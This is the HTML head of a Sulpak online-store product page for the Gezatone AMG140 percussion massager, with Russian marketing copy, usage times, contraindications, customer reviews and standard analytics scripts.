

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/priboriy_dlya_massazha_i_spa_gezatone_amg140
body_size: 35466
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_LAtp78.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/priboriy_dlya_massazha_i_spa_gezatone_amg140" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/p/tovariy_dlya_krasotiy",
                    "name" : "Товары для ухода за телом и лицом"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/masszh_i_spa",
                    "name" : "Приборы для массажа и SPA"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/masszh_i_spa/almaty/5676_2498",
                    "name" : "Приборы для массажа и SPA GEZATONE"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/priboriy_dlya_massazha_i_spa_gezatone_amg140",
                    "name" : "Массажер для тела перкусcионный Gezatone AMG140"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/g/priboriy_dlya_massazha_i_spa_gezatone_amg140",
        "category": "Приборы для массажа и SPA",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_LAtp78.jpg",
        "brand": "GEZATONE",
        "manufacturer": "GEZATONE",
        "productID": "606303",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "3",
                "worstRating": "0",
                "bestRating": "5" 
            },
                    "description": "Какие проблемы помогает решить перкуссионный массажный пистолет Gezatone\n\t\t\tБоль и мышечная усталость после занятий спортом и тренировок\n\t\t\t\tОнемение и скованность мышц при длительной неподвижности и неправильной осанке\n\t\t\t\tСпазмы в мышцах, гипертонус и болезненные ощущения в суставах\n\t\t\t\tМедленный период восстановления после травм и растяжений\n\t\t\t\tАтрофия мышц\n\t\t\t\tНизкая производительность тренировок\n\t\t\t\tДискомфорт при сидячей работе и малоподвижном образе жизни\n\t\t\t\tНедостаточный диапазон движения\n\t\t\t\tА также, перкуссор воздействует на триггерные точки – участки локального уплотнения в мышцах и способствует избавлению от боли.\n\t\t\t\n\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\n\t\tСвободное движение для всех\n\t\tМассажный пистолет Жезатон предназначен для мужчин и женщин разного возраста:\n\t\tДля спортсменов – любителей и профессионалов любых видов спорта\n\t\t\tДля атлетов и бодибилдеров до и после тренировок\n\t\t\tДля тех, кто увлекается фитнессом\n\t\t\tДля офисных работников, которым знакомо ощущение скованности и онемения в мышцах шеи и спины, а также для тех, кто просто устает на работе\n\t\t\tДля тех, кто восстанавливается после травм опорно-двигательного аппарата и борется с мышечной атрофией\n\t\t\tДля представителей профессий, связанных с тяжелой физической нагрузкой\n\t\t\tДля молодых мам, которым приходится часто нагибаться и поднимать малыша, что приводит к болезненным ощущениям в пояснице\n\t\t\tДля массажистов и тренеров\n\t\t\tВоздействуя на мышцы, массажный ударный пистолет Gezatone подарит свободу и легкость движений\n\t\t\t\n\t\t\t\t\n\t\t\t\t\tКак работает перкуссионный массажер для тела AMG140\n\t\t\t\t\tВ основе действия прибора - использование направленной вибрации с определенной частотой и амплитудой, благодаря чему миофасциальный массаж аппаратом AMG140 не вызывает болезненных ощущений.\n\t\t\t\t\t\t\n\t\t\t\t\tПод действием ударной вибрации активизируется кровообращение и насыщение тканей кислородом, улучшается лимфодренаж и выведение токсических продуктов метаболизма. Массаж устраняет спазмы и зажимы мышц, восстанавливая естественную подвижность.\n\t\t\t\t\n\t\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\t\n\t\t\tМиофасциальный массаж с перкуссором AMG140\n\t\t\t\n\t\t\tКаждая мышца имеет соединительнотканный футляр – фасцию, которая соединяет мышечные волокна и обеспечивает их движение. При сильном напряжении, травмах, больших нагрузках и с возрастом фасциальная ткань утрачивает эластичность, возникает «сцепление» фасции с мышцей. Массажер восстанавливает функциональную подвижность и гибкость, благодаря чему можно расслабить группу спазмированных мышц.\n\t\t\t\t\n\t\t\t6 уровней интенсивности от 2100 до 3300 ударов в минуту позволяют подобрать комфортный, действенный массаж для нетренированного человека и подготовленного спортсмена.\n\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\tМышечный массажный пистолет попадает в цель: триггерные точки\n\t\t\tЧрезмерное напряжение, резкие движения, растяжение провоцирует возникновение триггерных точек - плотных болезненных узлов в мышцах. Ударный массаж действует на проблемные зоны, прорабатывает триггеры и помогает расправить зажатые фасциальные волокна. Перкуссор Жезатон возвращает свободное движение, а также улучшает кровоток и избавляет от боли.\n\t\t\t4 насадки для перкуссионного массажа\n\t\t\tНасадки четырех видов предназначены для воздействия на группы мышц и отдельные мышцы.\n\t\t\t\n\t\t\t\t\n\t\t\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\t\t\tШаровидная насадка\n\t\t\t\t\tНасадка для массажа больших групп мышц\n\n\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\t\tПлоская насадка\n\n\n\t\t\t\tНасадка для воздействия на любую область тела и небольших групп мышц\n\n\n\t\t\t\t\n\t\t\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\t\tКонусовидная насадка «пуля»\n\n\n\t\t\t\tПрименяется для «разбивания» триггеров, проработки тканей и точечного массажа стоп\n\n\n\t\t\t\t\n\t\t\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\t\tU образная насадка\n\n\n\t\t\t\tИспользуется для массажа мышц шеи, трапеции, и мышц вдоль позвоночника\n\n\n\t\t\t\n\t\t\tРегулярное использование перкуссионного массажера Gezatone возвращает мышцам утраченную подвижность и устраняет боль без помощи массажиста.\n\t\t\t\n\t\t\t\tРезультаты использования массажераAMG140 GezatoneУлучшение кровообращения\nУстранение боли и мышечной усталости после тренировок и физических нагрузок\nРасслабление спазмированных и зажатых мышц\nУлучшение подвижности\nУскорение периода восстановления после травм\nПовышение производительности тренировок\n«Разогрев» мышц перед занятиями спортом\nМассажер восстановит тонус мышц и снимет усталость после интенсивной физической нагрузки или трудного рабочего дня.\n    \n                    \n                     \n                    \n                    \n\t\t\t\n\t\t\n\t\t\t9 причин купить массажный пистолет Gezatone\nПрибор предназначен для мужчин и женщин\nЭкономия времени: сеанс массажа за 15 минут избавляет от дискомфорта\nНет необходимости записываться на массаж и спешить к назначенному времени\nНасадки для воздействия на группы мышц обладают высокой износостойкостью и легко моются\nНаличие аккумулятора избавляет от необходимости искать розетку и быть привязанным к одному месту\n6 уровней интенсивности от 2100 до 3300 ударов в минуту для устранения усталости, боли, спазмов и триггеров в мышцах\nБлагодаря эргономичной форме, прибор удобно держать в руке\nУправление массажером осуществляется при помощи одной кнопки и не требует профессиональных навыков\nЭтот аппарат всегда под рукой: в спортзале, в офисе, в поездке и дома. Можно делать массаж, не снимая одежду.\n\t\t\n\t\tРекомендации по применению массажера AMG140 Gezatone\n\n\t\tВключите прибор, выберите насадку и уровень интенсивности в зависимости от зоны тела. Плавно и медленно двигайтесь вдоль мышцы, не надавливая. Массаж каждой зоны длится от 15 до 60 секунд, а общее время процедуры не более 15 минут.\n\n\n\t\t\n\t\t\t\n\t\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\tЯгодичные мышцы\n\nВремя воздействия: 30 – 60 секунд\n\nКоличество повторов: 4 раза\n\t\t\n\t\t\t\n\t\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\tМышцы бедра\n\nВремя воздействия: 20 – 45 секунд\n\nКоличество повторов: 2 – 3 раза\n\n\t\t\t\n\t\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\t\tМышцы голени\n\nВремя воздействия: 15 – 30 секунд\n\nКоличество повторов: 2 – 3 раза\n\t\t\t\n\t\t\t\n\t\t\n\t\t\t\n\t\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\tМышцы плеча и предплечий\n\nВремя воздействия: 15 – 30 секунд\n\nКоличество повторов: 2 – 3 раза\n\t\t\n\t\t\t\n\t\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\tМышцы спины\n\nВремя воздействия: 30 – 60 секунд\n\nКоличество повторов: 2 – 3 раза\n\n\t\t\t\n\t\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\t\tТриггерная точка\n\nВремя воздействия: 15 – 30 секунд\n\nКоличество повторов: 1 – 2 раза\n\t\t\t\n\t\t\t\n\n\t\tПротивопоказания\n\nБеременность\nВарикозное расширение вен, тромбофлебит\nНарушение целостности кожных покровов в месте воздействия (раны, порезы, ожоги и другие)\nНарушение свертываемости крови, прием лекарственных препаратов, влияющих на скорость свертывания\nОбострение хронических заболеваний\nОнкология\nТравмы, переломы\nГипертония\nГрипп, ОРВИ, повышение температуры\n\n\t    \n                    \n                     \n                    \n                    \n\tВАЖНО! Массажер не используется в области сердца, на лице и голове, передней поверхности шеи, в точках пульсации, костных выступах, непосредственно на позвоночнике и суставах.",
        "name": "Массажер для тела перкусcионный Gezatone AMG140",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/InStock",
            "price": "39990.0",
            "priceCurrency": "KZT"
        }
, "review":[
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Аскар"
                    },
                    "datePublished": "31-10-2024",
                    "description": "Хороший массажёр после тяжёлого рабочего дня, мощность регулируется, в целом понравился. отличная замена классического массажа .",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Анастасия"
                    },
                    "datePublished": "21-12-2023",
                    "description": "Этот массажер - настоящий спаситель после долгого дня работы. Он отлично разминает мышцы и помогает расслабиться.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Anonymous"
                    },
                    "datePublished": "19-12-2023",
                    "description": "Этот массажер я считаю должен быть у каждого, мне он понравился и всей моей семье. Аппарат беспроводной, заряжается от розетки, разъем находится на задней стенке массажера. Сам по себе он увесистый. В комплекте много насадок. В инструкции имеются довольно наглядные иллюстрации по группам мышц и видам массажа, расписаны программы массажа.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                }
                ]    }
</script>

    <script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@graph": [

                {
                    "@type": "VideoObject",
                    "name": "Массажер для тела перкусcионный Gezatone AMG140",
                    "description": "Какие проблемы помогает решить перкуссионный массажный пистолет Gezatone\n\t\t\tБоль и мышечная усталость после занятий спортом и тренировок\n\t\t\t\tОнемение и скованность мышц при длительной неподвижности и неправильной осанке\n\t\t\t\tСпазмы в мышцах, гипертонус и болезненные ощущения в суставах\n\t\t\t\tМедленный период восстановления после травм и растяжений\n\t\t\t\tАтрофия мышц\n\t\t\t\tНизкая производительность тренировок\n\t\t\t\tДискомфорт при сидячей работе и малоподвижном образе жизни\n\t\t\t\tНедостаточный диапазон движения\n\t\t\t\tА также, перкуссор воздействует на триггерные точки – участки локального уплотнения в мышцах и способствует избавлению от боли.\n\t\t\t\n\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\n\t\tСвободное движение для всех\n\t\tМассажный пистолет Жезатон предназначен для мужчин и женщин разного возраста:\n\t\tДля спортсменов – любителей и профессионалов любых видов спорта\n\t\t\tДля атлетов и бодибилдеров до и после тренировок\n\t\t\tДля тех, кто увлекается фитнессом\n\t\t\tДля офисных работников, которым знакомо ощущение скованности и онемения в мышцах шеи и спины, а также для тех, кто просто устает на работе\n\t\t\tДля тех, кто восстанавливается после травм опорно-двигательного аппарата и борется с мышечной атрофией\n\t\t\tДля представителей профессий, связанных с тяжелой физической нагрузкой\n\t\t\tДля молодых мам, которым приходится часто нагибаться и поднимать малыша, что приводит к болезненным ощущениям в пояснице\n\t\t\tДля массажистов и тренеров\n\t\t\tВоздействуя на мышцы, массажный ударный пистолет Gezatone подарит свободу и легкость движений\n\t\t\t\n\t\t\t\t\n\t\t\t\t\tКак работает перкуссионный массажер для тела AMG140\n\t\t\t\t\tВ основе действия прибора - использование направленной вибрации с определенной частотой и амплитудой, благодаря чему миофасциальный массаж аппаратом AMG140 не вызывает болезненных ощущений.\n\t\t\t\t\t\t\n\t\t\t\t\tПод действием ударной вибрации активизируется кровообращение и насыщение тканей кислородом, улучшается лимфодренаж и выведение токсических продуктов метаболизма. Массаж устраняет спазмы и зажимы мышц, восстанавливая естественную подвижность.\n\t\t\t\t\n\t\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\t\n\t\t\tМиофасциальный массаж с перкуссором AMG140\n\t\t\t\n\t\t\tКаждая мышца имеет соединительнотканный футляр – фасцию, которая соединяет мышечные волокна и обеспечивает их движение. При сильном напряжении, травмах, больших нагрузках и с возрастом фасциальная ткань утрачивает эластичность, возникает «сцепление» фасции с мышцей. Массажер восстанавливает функциональную подвижность и гибкость, благодаря чему можно расслабить группу спазмированных мышц.\n\t\t\t\t\n\t\t\t6 уровней интенсивности от 2100 до 3300 ударов в минуту позволяют подобрать комфортный, действенный массаж для нетренированного человека и подготовленного спортсмена.\n\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\tМышечный массажный пистолет попадает в цель: триггерные точки\n\t\t\tЧрезмерное напряжение, резкие движения, растяжение провоцирует возникновение триггерных точек - плотных болезненных узлов в мышцах. Ударный массаж действует на проблемные зоны, прорабатывает триггеры и помогает расправить зажатые фасциальные волокна. Перкуссор Жезатон возвращает свободное движение, а также улучшает кровоток и избавляет от боли.\n\t\t\t4 насадки для перкуссионного массажа\n\t\t\tНасадки четырех видов предназначены для воздействия на группы мышц и отдельные мышцы.\n\t\t\t\n\t\t\t\t\n\t\t\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\t\t\tШаровидная насадка\n\t\t\t\t\tНасадка для массажа больших групп мышц\n\n\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\t\tПлоская насадка\n\n\n\t\t\t\tНасадка для воздействия на любую область тела и небольших групп мышц\n\n\n\t\t\t\t\n\t\t\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\t\tКонусовидная насадка «пуля»\n\n\n\t\t\t\tПрименяется для «разбивания» триггеров, проработки тканей и точечного массажа стоп\n\n\n\t\t\t\t\n\t\t\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\t\tU образная насадка\n\n\n\t\t\t\tИспользуется для массажа мышц шеи, трапеции, и мышц вдоль позвоночника\n\n\n\t\t\t\n\t\t\tРегулярное использование перкуссионного массажера Gezatone возвращает мышцам утраченную подвижность и устраняет боль без помощи массажиста.\n\t\t\t\n\t\t\t\tРезультаты использования массажераAMG140 GezatoneУлучшение кровообращения\nУстранение боли и мышечной усталости после тренировок и физических нагрузок\nРасслабление спазмированных и зажатых мышц\nУлучшение подвижности\nУскорение периода восстановления после травм\nПовышение производительности тренировок\n«Разогрев» мышц перед занятиями спортом\nМассажер восстановит тонус мышц и снимет усталость после интенсивной физической нагрузки или трудного рабочего дня.\n    \n                    \n                     \n                    \n                    \n\t\t\t\n\t\t\n\t\t\t9 причин купить массажный пистолет Gezatone\nПрибор предназначен для мужчин и женщин\nЭкономия времени: сеанс массажа за 15 минут избавляет от дискомфорта\nНет необходимости записываться на массаж и спешить к назначенному времени\nНасадки для воздействия на группы мышц обладают высокой износостойкостью и легко моются\nНаличие аккумулятора избавляет от необходимости искать розетку и быть привязанным к одному месту\n6 уровней интенсивности от 2100 до 3300 ударов в минуту для устранения усталости, боли, спазмов и триггеров в мышцах\nБлагодаря эргономичной форме, прибор удобно держать в руке\nУправление массажером осуществляется при помощи одной кнопки и не требует профессиональных навыков\nЭтот аппарат всегда под рукой: в спортзале, в офисе, в поездке и дома. Можно делать массаж, не снимая одежду.\n\t\t\n\t\tРекомендации по применению массажера AMG140 Gezatone\n\n\t\tВключите прибор, выберите насадку и уровень интенсивности в зависимости от зоны тела. Плавно и медленно двигайтесь вдоль мышцы, не надавливая. Массаж каждой зоны длится от 15 до 60 секунд, а общее время процедуры не более 15 минут.\n\n\n\t\t\n\t\t\t\n\t\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\tЯгодичные мышцы\n\nВремя воздействия: 30 – 60 секунд\n\nКоличество повторов: 4 раза\n\t\t\n\t\t\t\n\t\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\tМышцы бедра\n\nВремя воздействия: 20 – 45 секунд\n\nКоличество повторов: 2 – 3 раза\n\n\t\t\t\n\t\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\t\tМышцы голени\n\nВремя воздействия: 15 – 30 секунд\n\nКоличество повторов: 2 – 3 раза\n\t\t\t\n\t\t\t\n\t\t\n\t\t\t\n\t\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\tМышцы плеча и предплечий\n\nВремя воздействия: 15 – 30 секунд\n\nКоличество повторов: 2 – 3 раза\n\t\t\n\t\t\t\n\t\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\tМышцы спины\n\nВремя воздействия: 30 – 60 секунд\n\nКоличество повторов: 2 – 3 раза\n\n\t\t\t\n\t\t\t\t    \n                    \n                     \n                    \n                    \n\t\t\t\tТриггерная точка\n\nВремя воздействия: 15 – 30 секунд\n\nКоличество повторов: 1 – 2 раза\n\t\t\t\n\t\t\t\n\n\t\tПротивопоказания\n\nБеременность\nВарикозное расширение вен, тромбофлебит\nНарушение целостности кожных покровов в месте воздействия (раны, порезы, ожоги и другие)\nНарушение свертываемости крови, прием лекарственных препаратов, влияющих на скорость свертывания\nОбострение хронических заболеваний\nОнкология\nТравмы, переломы\nГипертония\nГрипп, ОРВИ, повышение температуры\n\n\t    \n                    \n                     \n                    \n                    \n\tВАЖНО! Массажер не используется в области сердца, на лице и голове, передней поверхности шеи, в точках пульсации, костных выступах, непосредственно на позвоночнике и суставах.",
                    "thumbnailUrl": "https://img.youtube.com/vi//0.jpg",
                    "embedUrl": "//www.youtube.com/embed/MW0nv6m0sT0"
                }
                        ]
    }
    </script>


    <meta property="og:locale" content = "ru_KZ"/>
        <title>Массажер для тела перкусcионный Gezatone AMG140 в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Массажер для тела перкусcионный Gezatone AMG140. О чем пишут покупатели: Массажёр получил положительные отзывы за свою способность эффективно расслаблять мышцы после долгого рабочего дня. Пользователи отмечают его регулируемую мощность и беспроводной дизайн, который делает его удобным в использовании. Также в комплекте имеется множество насадок, а инструкция содержит наглядные иллюстрации по использованию.. Высота коробки (м): 0.07. Ширина коробки (м): 0.32. Глубина коробки (м): 0.22. Вес брутто (кг): 1.34.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Массажер для тела перкусcионный Gezatone AMG140 в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Массажер для тела перкусcионный Gezatone AMG140. О чем пишут покупатели: Массажёр получил положительные отзывы за свою способность эффективно расслаблять мышцы после долгого рабочего дня. Пользователи отмечают его регулируемую мощность и беспроводной дизайн, который делает его удобным в использовании. Также в комплекте имеется множество насадок, а инструкция содержит наглядные иллюстрации по использованию.. Высота коробки (м): 0.07. Ширина коробки (м): 0.32. Глубина коробки (м): 0.22. Вес брутто (кг): 1.34.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/priboriy_dlya_massazha_i_spa_gezatone_amg140" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/priboriy_dlya_massazha_i_spa_gezatone_amg140" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/priboriy_dlya_massazha_i_spa_gezatone_amg140" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/priboriy_dlya_massazha_i_spa_gezatone_amg140" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '606303',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 39990
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




